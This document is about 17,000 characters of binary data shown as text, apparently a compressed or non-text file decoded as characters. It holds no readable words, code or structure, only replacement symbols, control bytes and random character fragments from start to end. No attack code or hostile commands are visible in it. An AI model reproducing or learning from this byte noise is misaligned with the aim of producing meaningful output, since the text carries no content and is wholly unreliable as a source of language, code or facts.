�'Bs�o��Ï,� �-Q�.@���.�L���sFr�3�쀦L�����T������ 1�`"�86,���ۡP��˸���a���9l�1Dw;y���W��̈��a��^F�|�?������#�����+ŕX��h�/�L��r+��1�3K���q��ǻ� �Ƈ6���jC���ī z��y, "�"2����	���?�|c�����+�L���b ]�kp��	� �"�0�J�\�PI�uj��t��ʯ�v�_��d�5;,L���J-E�����m��*0���=��(���=���[�՟�eb6�a-�pv��f�8�QS=�6�$W�kW��1iѬ�V[|~�6����Y*��\��L�6���M8�j�_X�o�xQA��˛	ّ��vpGl(����-��H� �?j�݃�c;�Wg�jk�']�$6���;�L�L��̮�MZi��d.J�J�� ������ײHh�}�i*��M�ְ����MS*��9�Dm�e"�[ab��S���gS$[2�yX(��l�j��rY�P����hi��λ��,�e�G7�������{��|�����r�J��d(i ߫�z�:"4��t)2�Ĺ��'���X�#1Αq�ګ�ڼ��m^�C��҃` M���
��}Y6�NP�c@��=�I��c��}N��DQ��V~�8�Z��]�8|�_n��m�ę��ļpH�'�?f_�	��殷R�^��e��8����[��i n׆~��A6Jv��!�g7{䏾��>6g34��h"G��ף��<�#߻�� ~�����E �Q������	Y���0#�n��G��s6p���M�ڨ�ڿ.���*��Z>����0ӹM��Z��Ӯ̷�4R������Ӈk��F��s�r��e^����N4�j�P�d^�Č��xK`�=�{�@��,�\�娯@j��'��f��'I�뭠���,�Ɨ��xM����nO�>�����A���%��.�7OVq��۴�/b��l��=o�!��_݌<��=���p�Y�i����R��T��'	v��v����=.�a���*��wd_��N	Q�s�`�S
j��r#F�p�n�pߔt�
#8� ^�~{�a1��IT��"B�>*2�&��La܌�X�dǌ����#E>/��4���d��ѹœ'�4@��S�cI�rY��S�N�B�h�	.G�ZŚ�����1y�	�*Ef��e�vؑn�z���X&Xc����Q\U��Y!ذ�:�'flg� Ŏ%O��H�e)v�4
����Ρ���y���ݩF������������ҵG7���0�ڞɑ~A�x��N���A�)�됋�K�듰<�� ��
3_�ei�#6]�Q���մ�qv�����O�m��ɿ+Tp@5i��5P��]0��#Te�M*�>���%��������#�ē�H�%�ڨ�ŕ�bFK�@+XmGJ����|�ո���@���t�Ll�y����z"�'|�P����
[� F��&4+Ҩ��@��*
+\q!�l1˄d:�$�L�	� ��
E�)D�z�SQ���jQ��˫��-Lɮ�8-�_�k�G��!�A�[�7���Uޔ��2�"s�:ZC���f��3�N��
���3ao�uJfǔ�ҁ����=E�c�슈B�dO�U?��@���5i�|ɎTcI/)REŕ�|:L����U�0`d`H�@�X㭼�j�K�L$#B�#*���Q<qE�Q"�F�a$c�<'G�z��4̀�fq��#�
�Veb�-NK�Ht`����ҁ1�VSi��Lsi5U��$HE������twM<���nRէ@�W?Mt��eK���K��:a /O��.�Q/��Q0�/��/TVuܾ¢�<��f�`f[k��We��ҵ�{W��:=53�u��u��&�re�hOpi�-��I?ޡ�vHV�V�3c�.��!�[d8U(���7��m�o`���aKTg|q�8b9M�q���o�J�C��M�ũCǙg!��G��5����ސ�&��G�
�Ͼ��M�HKZ���E�iiz`�����8��j	�ZJ�fB$ha#|���~��_ls[喩���	Y��U����mJ$j���b��n.cq�-�W(���Y\��9�U�1���ÙрX����E�3��s��X�j5�:(�0gPVx�%��bvQ�����j�:��B�&�SHC����������y��DP����'��Z��d ��oA�F)�F�	�ib�x���>���������2F�c���'�]�(��$�	����l��P��f)4�J"M���)Cg��Ӵ����p�"Ӛ�ZR4,I-��L��?�^f3
PhhC�SS���W:�0Q�jQ;�Z��a(l�HL�����A�J�BPc��H���EG��EZ]��\#KW����4dٳ�����F8���`���(����l�9|(�5��,�])��b�6,�TTQ�UO�,z�`D��꽄��K�����R�G>���fn-�w�9�dCK^��R���d&g��%ABI�in���Er�hԄBecrM(XS�7�$٨YȈ���^�YlZ��������U5�O0�gS�qO}����T��	�1Tk1����O.qn�KO=$�Ӝ*�;^Pfa�߬�^�w/�@_n&7(Uiy�e,���2X�M�g!����@O��I �J��NW�-ւ���*0�Ԩʒ�^� �N� l?Z�+��r&+��G�PC�a�k�4fW�ڲN3�.���g
6�6b���"1)�8��H�1��zhd4'KY�^�%J�f�d?Z"�P�"�__��n� +tm ���ْ'P:Y�<��6��-�7�my����%�i�G���*w����s�;_>bb�U�o\���yq2Ɠqug^H�.��fڙ;�R
�3*t���ڡ]� �dA�%V��, �=t� �<H[4�a(y�:_�ӆd �[�@C �pl�e=�Z�B1jD�b#U@c���2ŷԫ�P@����],w���c�6�Y�H�Ԥ���@r���j�^Vߒ��6B�;K����w���Moa�D�� f��3(f�j��\�G�9�t�v?	��W��B(���k�Ё&u�\�4U'V�V���#��<9�#o�����1z�6O�����:�RPB��q�QC]	��9����~���D��Q��`�T�P�!%���2�b�*bi?[��6�\z;W���(����z��X܃m,l�P�֒���������@�`��}o�?�BS'H���hW��*�|�7��|�2�x�&�����P�ǸnۜÍw�ď"�":�<��7;�� 1�'_�X�n�c~�¼Q�W�ݪs^%4:��/�����L��t1�����t�O�Î}iW�nR�T��/�5"
��NX=�#|�]����S�Z��Ѱ��
1v�=M��}
�;m�6n�6��.{<r���w�%Awz���7ܠ������<�,� �X'U�<8ف�,t*�+ۦ/Y!Wڿ�cc��iBWxB(dڛ=��
�@��1;#(���D>�C��P>4\�B��y���	�q���;��✓"7g���j9��I�h�
4Y(Ċ�?����+5���K<< � I���6:"'8
K�$ 4��I��_�$�;��)�dK��lE��_x�P�#��;���+����_�1ҡ�*` uK !x�s[#e���'�Aϒ�\���7�!	�����<T8���˒�"�؋�;G(<G*���{wlǰ
�@1>��0Ľ�~46�!��R�4H��BJ�C��(�#@̴�s�x#�c�a��=���Н� �g��7�G��P��Q��/P5(*���9[��c
��D8�Q/%�N��zB����*��01Xd�{P�aX%3����+j�@P	���[4r�	�@��lk�����Q�����d�ϰ#�q����j�&n��ǩ��m��̠�÷ғq�?ƙ���#t\0���8<�Gk�����V�0f#>I�S�3H�MYp�e�C���l�㰣)�˷��^�E�ky���/���b�5TID�/��(��r��F��Eg �!q'���c�ֳ�� �d�`�c�SD6Vh ��z�JZ@����T*�@���\l	+ۥg��_�� Q� �\�ֈ�'y,e��,�	����Ӧ��F~�����L�T�n�Ȃ�F�H���~��CG�LGW�̋˸ۻ;�3�	�B��Lv�L&�G�	u�CM]9�s͈�R ��A��l͝���ȒJM7�CԴ�5Q�:x���.ᔿ�YD--�5��0N��:H��� �󆛼DN�5��� ������_3J�N��~���;�Vڄ@x��J�<�(����Eg����6r죌;�AЙ"A$u<װTk��2p�,��7!����)#��t�%�лԐO����8��O��y�[�5Eͧ��J�L�<���TWLV�O�Q�҆@�ӄ�*��z���D�����c�L+ҿ� �ܾ�#�����jY)p5����$�E,���?|�W�D�DJ	��:��Y��Mj=xz��6P�����NXʧz�{1>�+�?-��%���Y�O�;� �2B`T��<��ǉ�d���p<K}�4�����<��7�dPQ%ս��SM�1OU� Vm}U�	���Z�L:�\��'����,�-��=ԩ�pO��y拂��x'*Mm�V��OFsHq�i�%��f��?q}$���䋿�3H.�!���/}m�tX��HS���i�D��58���S�$�[T����gc% �����BA����X�M��$�m#_iTfQ�ǰ��X��^AF>|���2����kUi�F�S�G�h�$ڢ�7V���U�fPYs��$H��$�c�5#�v�G�5Vz�P;V�tVPZ��d��Dۋb���R�{[��ހ�o��#�$r���c׷T�9��\E5
~:�JI��M.݀Sk������	8@L��[ȗ���܅E��l��$O�]�����tO�u��ݯ��lKwA�+#d��u�V#&N(^띠Qu�P=��b���?��ڡuU.��.�Y"T��M�d�S�D_���,�e}����H��v�G.,V��Ǻ�bC��*���'��ޱ�8�/�%�l��4
RA�(`)]^I��ԟ�`W�
�A<�)R�(�}�B�`�Mõ�h��h��ry�h�2}�9�����S��>a��0��*�<c�tXaJ�q
h�A��J�@"���Nl�n����%���Ҿc� I���x�J�#�}�(�5: ��/�K�|�䵓l��0H�&�^����j�u
lxX+@{h��c�hX@��A8�!���yl��ۋ�<6.U�u�g�5��D��C[�%����Ud�܎��ɴ5竣M�䠣CIˣ��`���
�:�\�s��C��{!�3��̂3P*�9�1�$]�]>@�*�5E3NJc�jY�T�
��� 0O.9Y�;B�EV�f����5��mW]�� g����?�/��x�2&>�U��gl���L��x^U]՝�~΀�����Q�	O{]�QT]��=x�@���!"�~��v���l�6�>(��$sD�Nk9�t����H{�_���d�B3S����i�d�� мF�"��D��
����R�>e/En\3K��,�b؂�QڇKo�ۏ	;�X[_h+�G��1��\��ST�a��u6���΀���#���'��ض�K��I{�J~�)K�а���ONH%���D��b)F��m�
	�~g�����5aݰg���۰�mU�7�Z���S(�UXFx8��ӭ��Fy�	r�9�M�>i�;=���֊J�6��r�8 HȜ�])d�˻��^��x�n�>ß�n;�n��r���$�D��,�����v꿀��Q���]�
CJ��o��t�V&om���"%L7�!��h^p/�ܬw�|`�0R`�
�r���W����n�
���8��(�[����_P��Y+fl��{F�N� �arc@���t�$2�^�������OXe0����3�KrJ��3�o��X3n�2st��*�r.���6s�}�8�Ҡ��6sP sC�� ��a��#V5∀����@�C�`��W�L8��;\=�8Q�8�8��(b�I�[��7��F�^�F�s�����f����)k���MG����u��Q���9u���1� $>&��YrPz���g��a�(�٨� ^/.FZ�=�¦�����B�XqHϵv�P(̳o6�p/kyC"���\�����G�3��Z���(���KgJ �&���v�`��%�w�g�VN�DT�z�*�����~}��#�u�D�����d�%���Q��9�s���oI��������ny�x@Q�B����EOy�WXaFJ��tI�﬎�r�~�o��':*ԝ�y�/�uR���_�p�E���"VO�N��[dJ�ú�? ��<&f����t��|�,H��K��S�0L�'2��U	
�j���x�#H���*�F�ɋW�2�p�Ũ���2�`S!�D'$k�,bG��0J�ri��)Ԩ\&2�zh�"qGf:o�Lag�#�P$�<�e�ėO�b4�E��]1�x@z��MT���b�p2W
p��HV��⿉�(�5��I�`��K�����P�4j?q�x��a/�Q�B�v�Ǻ�����T�ߍUR���7X03��|����O�.�Xϭ)�U��i���1�<���@eB1���>�f8�Q�d��?�
#�8`��Ȋ
�`.��U]�K�kXx!�^8�[�(�����CxC�-��"��L1#��$#5��X#Gm �GA
i�E
�B�����PEh���oE�c%~$9IJQ��EV���A	�$�@M�)�"�yfK�4��p���UQ4�+TY�Q1*����i��(���,��+� �Y4As)���!K�)S�%UTV��V3��j@���ud��G����[	�C!N8�8��Y����Al��^n�)`�a�Y�e�2���-���V۲�:�o�������xDJsEpƜt�j�ݽ�v��kPV�a����4��G^y�GG_�L0}�Y3�{�,s��X��Z�
28����"a�sU�����
�\��\��pr�1�h,򸣍�(zcЊ�8��Wd��Q%a7$YE�@��pYGdW�� a���eA����3#9j&�i�]��	!$�JE�ɞ\�h�r�ʋ{�tx
(t�8�4������rA�l�X8�[.��T��������r���V3ـ	v9��E�P���s�����+�(������pbű�u��k����PB���V����Fn4�m����)��w�L����W�N��d=&'B(7�i�Fg��a���,~@ ������K	��6na���?�X��s0�5�`�H�Ap,@Ӡ�6&�_Q�d���HxB�Pe(�D�� �ȥ�O5�=`T
vI�g/��u����Gh8"!��Ĭ� kuHR7�4�LI^�ز�4`�ITl�,@�3��nhZS��X62� s��F�F��Ip�!E��8���Mnc��*�)����/Nr�E�#&�pY�|�<�`w�'B7�E��t}{J����.�v�8%*w�
5��-���t׫J�A�p���V��<�<ZL^kb����i������I�+1���k�hPK��zn�40�P9��Wu�c�����_e�C@�pxtX�1�6��T�;!֞�L� ��u0���|w�Xҥ��4[�+�p�D'JQ}� q]<���V�g�piL4������M���S��#�2� N��K��q�f�S�&�8�p�*T�`':����d�J 娸�	�"�dR���A&��#�C��@s��#lB@
R�n���SL���p�k�
�ʽfA!z,$�_5��c�M#����x'�	�c|#�Į�[���z���d<�;�ڀ5��L���{QX�1��nQ8o�W��w�҂Ӝ� :����E�=c�'_0 \zWD��)��O�<�`D�I09B�@�Ȳ�e�	��v'�[�P���(��bT���G��"���F�!pN�R,�1�U�igJ�8}+�}��od�p���T��Q�D%S�xUAF��^�V!��=9D���*�5�jTE��D�d&�ֳإ�$E�����µ��Dթ8�*]�B�{E%����%GT�%���h�`\���3���miSZM0-k��p@�Q����X/��3���b�RǌycFb�`?��o9�P�mo��UKY����~�h	6��ε�� qM���gI�t�k��jws����������˫��w��+{U�� �£;�/��XR�a-�����lJ`.R@�]CW{��2>X������m�VU�W�[�R@��q[Gl5C���:�@�;�R=IXqU@Cf�dOzrcR\J(6����c�x2��S!p$_���֐B�;!'0|�	.�5�:lGY�\7���/e���R�41�Nnp:�J'�5�7t�xیx2�'[s��u��̾b���s�ZB�r-�D/�����&�0Pn��Y'��i��Z�]�	k����P�W���.ײZ�D(��+ _!�����S*��6"�Y��<��U�7[��������W�:1>�3b�FKDx��@�|�����F��6�%F�b&��4������em�5H�c�z�)�24�<�ݧ���+u�+�6ԃ�d_�xY�D�3�X��y�d�D*җߜ�ҀV{l�
�hZ/Μ�N�_�R�ˉ3���@�/��c(����&0>_m�Yq] �~��f	��ъ�i�L�v�PyE�xW�8�C}�yŘ\5P�ڥ]|�I!��ф�4I�͝�(ML�W�	���`�� 0xM����D��Uش}X�9^�a�:�Q,
�����H$��  uq^���BtU��̘�]�Y��
�3���aU�E���YS�ES�EtB"0�����U�ͅ$= w-H.�A��`�4�.�_ȍߚ���	�ut_�	A`�� d-�g�\�ğ����=%�*9���Ew��'�R�amt��)� �~��Щ�}�A�-`rI@ ��]D 
�J .�2�=(\xi�Z2��	p��I ��`7��7��	� ����I�����a_����`��ݕ�P�/��Ѡ��A"U�#�a;��W�5aXՊ1,�]�C�ݞRx۹��Z���@��iP�|���d�͞�U��V,���5����_�y-c�����+X �#n �t��X�hA�]Y�ԐX�qd"82lՏ �Jg|�j�����*�U�\e0b�m�,򜝁Ko9P.�"
����E��1v^F��]#^R�y9�4F]xM�&��`��	��\�x#�#	��8��Hّ��c2Q<�ܱ�^�<�	'�c������>����#@n��䍧
x�"�*�F]��Da�Q�T������#aZ\�@��H&�A�d�fE9���(�)�U@*�t��]�V�XLd 4�E�F� �z���d:UYh��"�G���TISZ Z��Q�9�.H9�⿌��@\�u ��	PA�H��I���`l�ZZ q�/BZ���0J�琡N ��N�M���Фn��0��FJAF��;�CG�#c��6>&�q�$�ܝ~������gF��� ���R�#i��h�Q�z����:�rR^�݌�A��i2��J��@�������}�p'v�輞r�J����]�a�Ā�B��R�.<�.$����:H�u��̀�m*v�X�% ����'im����2$C�P	�'&�	���Q��(ϑK\�������q߾������xD���Zr貆��&�x(�6X$]�(3���`դ��%5
&x�����ze� �ΰ��.���+��݂��6^���W߱#�����	*�M�}ؖ�&A�PũI��Z�a3����i���8�8�!�p6��P��M��#X���3`H^��С��D�BE̦$�٭04��,�ig���O\]�l��P�)��\��݋�nK�����g����Pj���Y9M(��i������߯ze؂�,��Pzm�K>)�y �6���m�(�"z�X1��1�h�Ee��Z_j��z�Y��t�(G�Ð«��Z�5f�Y[)�����+��+��+�r�����R�O	��"����A�SYcP��_�k]l.�	�o6��������)o�j@$��s�U���'E�p��(*L\��܄�Z�yU�3�L����܃i4ms�EXv���'X��k�ggT�~��ƪ��K�	k%��ڶ���O�jۂ��:��k\�e����-7G��6�ސ��eŞi�V�6.��h`/���ai�n�7�k�*�-�И�d�(�ܙn�ʣ�����u���͚��vi��Ul�N�T,�DOq-Q! ��&�f$$���!o��?1�"����ؘ�1I.g�О��,���
��䄌�5��֡o`��O!(m�42s�U����/����E��4%r�K�
�j�Pr(D�q�j�&pK�����Bf����m[2ٲ�G�f�����re����E�h
o��%-��:4�������,bb.�
i�6�όL����0��k-xQ�`;[��=��������꾮�.q@��s�O�Z&�a,	�<�%l�%P��ي�j��i�-��s�E4�iN��)otsb�J� ,�q\'
�@�!\��o���x�o ����#c��ٜ��E�A��2o��&g��*��X�gS&�l��{�R��3�_�=b��-�@�a�=9:���.�s�-��v�h+J�%�1�hZ��+�+`��3;3`!�4�05g6ks�v�C&�����T9�:��b_f�A��q %�������s7����n�*R�l�_�[, �b`�r| ������µI�(/6N4>�U��"T���V�q���aC�j�H{/��^!dAYŵh�v>�DV��tMC����"�/�qF$:�9l��vC�jǭV����*�+C�e	+,�}�V�e�riu��R�زm5���y\�� #��r��k�9�D�Z3w+\��kC8xb���_���csT`s�H��a��d��Z	�s:�;[�Y3�2�Y��f�T�3�H��sg�8?x�IV�&9�#`��'tL����6�4�4o�����6��"���owFOoq9z�@uz/��^�<�ߨtG�!c �вRc7(��.`�L�O�]P�n�wFv��k�f�{C�T�"U��	S�-Fy��~c�W�妳%�C���y����[�Zj�!�Tl3�d[�5^w�	��yx��p_ss�nׄa�c���:'v�:��ϸ���3,�Q7�x�)���"����&����t�r���c�jt.��3;�E���,
l2��D(%6c^@@��B�f�{F�1�M�)��vwov�{$t9jS�`$���Ӵ��9#+zim��sS���`��*#�O�pǢ�m�矤oͻ���Fϥ-ʭ����v5�|-x� �`t��/*�E0�I����3	Ǆ�w�������4�U<�0�o}�vEx=�C���>`��{���f攓���.��ǸA�y=c�kj�:�=w۶}�x{�n�RCu�%Pq��@Ƣ{�W�S�D����Q�GnCR����{Vq�j��1G��E�PĀ�@X`�)�t�+<����pt�9xm�$da*pO��t*�Yӆ���G�)�+59�%2	9�_g���F4(e�߅�-*�S��F���ħ*�����<���w��s@�}ћE�ꚠ6�ԟ+�&3�D]�	�Lԩ�	aBVڑ�U�
�&V�(��E�n�l����!#��Ԓ��%�(� LJL�7d�|��VΛ;#��iCP����#�47��6ف�%*S�F���RZZiQ�dU�j��O��-vUlZaf�B���i�|;�ֵ{��#h���'�8*tAfY��ǎY�4�09G-�®k�"��T�I�*��Nq�0�">h�Q�Q"��,��ј�uan��;Le���2NJ�OY@���#U�T9�O�]�u�3��&M���
}z�]0(����di��y�偬IE�����]r������ �>��r�!&
�P 8A,��P� ��� E�E�D�>�&
WT|�>TҘF>/:� uLF�T\̑GT�Q�H��a+d I%i�(��`J(�B�(��t�/-�
jKF�@N5 Y�-���(8E2�� 3�S�r�G23\O�/>�``�<*��N@��5�x䈅��d%)��H��4�7�<}J�Py��|*}p&�^���trU��d����կ1��
Է����4[�+�qj�&�bK�e��Գ��F����ڔ�"��/�����
l��l8\G��,7b���3nNrC��A�J��G���߀��.���#����$P�xtŀ���t��NE��_1B�L����KCF��o,
쏺0!Pfc>�*ZU��s^�c��E,:Ø7���F����c�EsdȔ_\yk�]N�Ȳѱ��Q�\;L�����r��Ea��$�6V�P?��D��&��O�U�	�=)�P�ϠC��W:d^R�`���:�TjC"	�ϴ��A�jZ5V
l��UWgu�ֹM6yW`�}�]��2��R��Zf���ٵ��� ښ>������H�"V{ۨ�C��ê�᱿r�3��V�����^f��@�#�ЉGZ��`˞�d����p:N#���7���Ţ����sJ�ң8�,=���,F$6U����TH�B̌���O�`�X��
H�ω��u�:�Y	���\mGX��˄��(��O�Q�>�D���mIj�ٸ��*qqnC1���g7$��z���D��d�۠��.���2
c�;$���B׹y�4�T$�a��$���W����v@�]�hw;�y�J��f~��Q�xe������%M����Ni<[~�z(yeڇ07�!lӔ���t��
߷� ��� 2S�-�/�\s~��4b��F��4�	�lC@f/��\q�I�G8����}&h1{�@;ŉ#ȳ��0�1n�B?��j�x@q ���JP��*\(A��a6��"nhE�@�@�#$vMHV��#�(��]���6�y1J��Ry�%�v	���1��-5L�,�:��$9O8�QQ�����u�k7�:���Eu���F=3��J�i]$G�I<��"/�%o"�L�D
��0~��ܙ�ߢR1Æad�����g��!6�ʛ�Y��<4D�z���0�(�Y&r�_�ă$����A��x�f>��o�f[Yָ�@�S�N��9�b�(�4{)0v	ǀWm����מ��
G��=��
y��N�k�yp�00�xC�/0�EP!�!����� 
�c4�hj;�HR�����]�!��=oH"���>��R�0O�J�0ʭL��. K�-�M���!��U�Nu����	�yܧ�8�^mX6[0ְb�9fZyyN��u����[�*��'�a�@9��혂b+٦L�,қ���wJ�AkM�֛�z8?�v��,�cPK���3}~iL�`U7�֚'1�@V��Sl�4��B���v�Ў[nÄlɜH��̘+�K�Ȉ�c�
hw?BTDT�%�zo�^L@��1K��,���P� -��ꛡ�(EQȏ�~�����t�XQ���#�$X>)c�ز9���bOq�6\��l}j����W� ˥4��_,cK�[��V�d>�b6�Rr�=���]czkЍ<�3S�2�9U�r�^�W��8@�bS�����,ʢ5f��%Yp�rcAW� dL�����}p�� �
F�@W��'�BͶ�Z��gYÍ�uӶlPH���ht�aŜ�.�X���ӕ�u!�-nd�(�w�i6L����`m���ף���i*�B!��H������������&�1��1�5�z4#\	��vr�xǇ)m�v����������)��w1��,�O>b:�	kw�7�ű�p"�������	�{��<���K��]�W�儓�?~���%a�V~x��߬1�e3��2�i���%2�����	�n����o~�;��\�1�"v�X0ӏơ����<&R8,�H!���zcܘj]z.��ўn�6@��:ମ��Fƻ���F�Ƌ�B0�����ngX��D������l�B��BH$E�f`D����َ��l l�(mP&9��n�m�l
	�	'/����.O��aL �&K��6+����Ȫ��*!ԍu�q�o��O���b����N�P����o����&�'nb��o�$'���@��a� ��L)�� g������!E���m�Cc�[D�/L˙N��ڏ<�%1,!�V��
���Z�~r̝�~J#���Z��萎����і쁼�#m6�c�
�ڏ됉���w�?�qf2f�?�+��f�ΑEP����H*��>��j���z���؊�=��n�1	!f��	o��dڢP��$W�'�!=�.��hG���l�r ����k5�b��P����6Ī�����,����l!�B��
��KI�6���"�>lo.�"R�Bύ��1Vk�L1�''�EA�{�]�E0d������ ��^Q��5p ���FQ"�����hh�ld���*%����*�� ����k���f�����QgdpA,�E��8d��h�� ?f`�M�P�� ��4!� �p�P
��V���f��eZ��)/���p�P<Ƨ$9��$eo$��8�p#7�o�F�X2� /U�n����qv\��L���Iѭ�����x�(�,[�R˒'Y���!��;\nwD��(��}�ŴDNc�h��=i��	6�~2�%ـ4|�ْ�(A�=%(	�&�*�\��w!p�q���E�f��Ƒ��ث1D2mF@lt�2�����1Gj���B��D�> �HZ�>�HF��m4�Ĩ�&52� �L��nX�5k(�S��T�L+o�p(1�(�CyϩLlQ,O�h�v�8�3k%"$�S��s���'ȶ��r�
N;��U�<�O�q���T�$�RM9�S�,"mS��.F ��~D1��;�;�B@;�@Ӈ��>K���x�NT�.�X?N� ��XՈ�|UA�A�l�LԞ����<�Y�HFc���TG�c�
D���Ҏ��� > G��HS0�.En������U��Um��!�H� ��9`5Ua�D��D![���(�TT�`"}c��8�-p^�$�Lc���OGVdK9�9�e��0�v�AQ����;����aIax���T?����<E=��8�+�F��&V(�'�$�NA��T+0�T�,@�LU=!+	�@� |إ 4W��WM5�r1Xu�{��q	�r.)�� D�٪f�R��r`j���4�J�p���A0��V��ĵq�������]ϱC�D��]Gĥ$3i�mA����H�5m���_�D �`M�[�&�(v�nv�a��w-o	�@Tk�z
�26tcg�>vOHrO=a��>��p��d��d�We��qf�/fa'lv|k!�`�_v�A��R!�}�vS9�y�W*�*i��i�����o��>3\J��J�U	�0�Et|��Ζt�^H�x�w� %����)n7��UY��aV�u��H�֞�r��š���dΣB�q�12{�1��CTFͱ]K�ixh�,�hpD��ט�H��v�!uSw>�_����J�vv�KV�r׋��5��X�*A)�
����t2�������y������P��Pe�{�J�7k�Q��H�8�vv�����6~�򑍖~��@#W�e�7�����;#��2�ǡ������v=@���I%�yt4f�T�%Ķ�0�3�����
P>�j0�I�͉<�el�l�������[��W��W���y�����k4rm��:�s�&s�1�/S]Q7<w���5
:�i٢���������J�a k��8Ke���w���PFn�G��>�X>�h��� �}����w�c���ӎ�4�f�w�O3Ve׉���(�b�%9�j���(�)�3����K~z%��BǑ�B��	(p�UU�6���Ny�HF��{��on�9��H�s&��v�{�!�������P�\wd�[d�������V�FW@�qZ��Q@��X�Q�d�yG�9FM�FM�i���ٲM��X�Y��D��C�tAؕH��ל؟]7򌪟��H���z�c; �8�(�a��{~�a�iKP T�W�;Y��dy�E�H��NUm�[�dmu����-PR�UZ��OF�y'n�v�&F!�YQ�n�|Z��6h���=�6+���:�-k=o�Qփ|�k�4*+�q�Z�Hc���laީsV����Z�zj��
u2��8嬡���G��Eh�Ùٙ�V�����F'��FOJ��8p=Ё�y�q�kƣ.�23[	~�C� ��Q�4��>[AOHe��O[K�����\��a��i���`qWw�d�w�V"Vx�x��.��PءAy�6���'�q0����p��@V��T�_��z��e&U�ŗk^�v�͌E���-+����4�$�-6�e�JF�NlIl_�|v8�te{�p�����6�B�eBw��rLZ�6�Xt[~�����a��y6<��A�f���M����9��2@E��	s�uTG7���Djr|:��Α�4� �(�8�|3������_���49�����S�K����������������*}�������f���{��Ij�<9����uyU���ȼ��w�|Uu�0�=}���3�҅��6����"IL�^�L� @C1@C�G�NѲ�2ëS��>g���ʒ���2�� ��,/6�~P�������a�A��i`D��ğ=�k�{ (�A���˃в���:�ʱw�f�=g̽D@!��x^W$ؠ�?������@3�Ѵ�$������u���5���M`�Sߋ:Lw��:�6u^n�������lMU�h8�|<. 8F�~>^O��p9��{}<z��{%�B^v|��Q3��n���[�#}yn>�;�)��8㕻�Yt�����'�]������l[}~�GuD�� ��#|K� Q� ��9NU6�X81%���xЙg㓍,�@�$Ic^Jk+[f�2c�L0��h̴A�U9���ճ�)E����A$Kcd��0�z*�)k��X�Y-�ӧW,�6�R
BZ�~�(q
�P���� �h1��y 8����J�׋��qPu4�d�ĔYV#��e�&c�|y�`��1���ԕը���5��l�1��,��ݎ����Hc��m�Ny��*]z��K����.�vc�U��)�|-�t$=�#�'Ҏa��[������$H�3�<{�Ѐ~L�S
�	�*� �kx"G�R�������b�	�u�b� �P 0*�pC�*���(�xb�3��N,V���|AL�L���3���A.9N��J2�D�TT3]��D'�tB>w�tP��%h�`H�����v�#RJ�@.b�i	2}X�cb��'�z��G��!��J-�Iz�)��bΙ����yK�2����6�vҔ�k��D���c6��G6X3�J��4OM���G�3��M3-�k*?m��"�a�
9��0V]}�	Xa�JLe��Zi�Z�)�a�����v#�s&��~��
U�/a�)Yg��FZ��1�4�Q�9Lk���2apo8��Ƕ��Ǿ!\Fc(��f��� �-Qvn>
_y��ȇ��l�^�7�����<��@K��FH��V[=�Ξ�("�%�8#�/� v�6��E�@{3�MJ���QN	7�V�Ͳ����w�`:WL�N�-��������ig�v�'����T}V�h��2j�!\��ݤ�c*�m*j �f"�)Q�G��D�-C�����-�t�,Q����0�;�<�2̀��Ta2�
���2�IT�ZA��f�ԃV=u����;k�s�_�F�/������i�_�e��;�-�`{�	,&��p5�S��D����a��AE�����&d'�ʊ���,��� '8����F"� ����s:�Z$ѳ�!�M�1�t�	� { �Ҙ�T�TWk"�8eh��PQĵӝ�\�����Ű�l(�Q������LuK����V ��ns����%<o*�T���(r(!���J �;9N*�Ӝ��TÝ�ɏ�#�%���e�"T�i��Π*����)��;߅�V ޭx��_oX����6�#m?�^r� ��X�|���X�W�/]x�3ѷ��L~qP�_�b��| �z�cf�Me�dw!�Xn�t*�6�K�0��<�6�� 1���`cԠ(�3��y�$� 	��% �iMo�O}�3���D"j��.j3���(`��!�APtb~~�hR'v�C5d&�8F0��l�h��D)j?J����Ƹ�fC*��G�&�a��!��@�g�:]��j3-�-r�[����U��.���&� |�;�ؤ�^�:Am����n'+O�"	��T,  �2�I�RRKY�D'9�	�t��AŮ��eȞ���[dqE2	�(�X��K4�w?e&C~��`����+/��@M���ʃ攧G�Mw�+`�t�N�"�m�k��O�ul���]E�2�x�6�8薒�P�-�ǥ�(Tm(�,�W�f�Z:IA��  `Z}�0������]��,�	V�pk3�NgT�/�lf��
�����l|RP鈷65oy\*ˢ�7��R��"�5LU�����b��q^��3#Q
�[7ɺ�cik|bG�BYa���ph��Z��$��Np"XX�y��2M+�z�d�2�B+S)��a˘��,��Ll��-���Օ��6&�m7�P���ȈH�9���j-4d���E�s�[X�F���n�Pc���u?8B�%����[�T�zhԋ�{P<௲���#움�җi�hZ� ����V��zك0��M

���fJW�(��Oyq�c8�F�#R�Zj�~�)wL�(��(�c�#�=��q�6���F<5��,UY����EN�??=�Y�B�RN�_R�\a��0��X��d������ǂ���csV�gP��5��s���/Ԫ���'�xW��V1�m���:Yӓ�g�h[Ο���{/sY�@�{�����v��298�𮩙�o g�QCCy��ꍴ@�U�:�k��VbՈl���s�>{���`�6��6�bM-2�	3u�E�6�,�x7n���7P�4��>��u9 a?.ތ�G��~3����~�C�bld�ǳ'x�l��P=�)�%<B�ix�$~�`+�X�D㍝Iƛ�<buܱ�"s�Q~}�ץ#��L����z�����⠄�%�1�ع��ǿ@'�b��d���|�Ӏ�Wm��1��O�5i�t��S7�])��jU;ArB_&��C��C�Q�64}�v��4� B$wC�4�U_v�wO3lO�%�_^�R��&S,#b�`a�"g�&G�y�g���mUndbyE�%ܦyQ�&R�:Z�,���sH���^�gb�c,���B9)�50v7ӆox
��A�$B�����L�0S�J��|*�+`vq�8K�8�X��egKb�q�5r9 �E+
#AõL:�}�~5?x�?�(M��?��E��iD��p0��I�6�q�\�u\u���O��]U]<�S���Q	�!vJT{5Fv�gz�!LQӰqw �k R�x_+�_T�w��DP#! &�Il�l9�l�g#>m�`nj� DX�Hx��8TLHyJ�2V&�'���PiW�ף �7R��R���5k�7� �o*�D��V��@�q9�d��{y8Ӏf�e|�H<�Uq��|��<Ϸ�'�e� G}�҇��}��Y�Z�щ���B�~�󉵕�8�@犾UO��l�4P��1�\�#t�O���f(�ˑƄ� vcw�8k1D��x� 0E4  �ȍ���EDD�ER,�w-�T$H��4)6Ǝ8(x.҃�S϶<�Sֆ����� 7�a��G�'b)��H�5�&E��H0�(�V���c��:eXdh{1�@&*D�nNq�h��QJx�P����W,�e�蒃,ţ���
��|5���YX#��U0si0�(����i��5Gs�b��Z�ON�O�w0�J��h�4���M��_���&C���i�'�U� �8������h����� 0 o�k0���	З�(��ٚ�I���^Xo7t�b�"!��4�@
